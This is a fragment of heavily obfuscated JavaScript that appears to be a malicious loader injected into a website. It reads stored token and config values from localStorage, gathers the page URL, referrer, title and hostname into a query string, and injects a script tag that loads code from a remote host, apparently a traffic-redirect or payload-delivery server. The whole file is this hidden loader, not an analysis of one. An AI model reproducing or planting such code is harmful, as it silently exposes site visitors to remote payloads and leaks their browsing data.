_0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));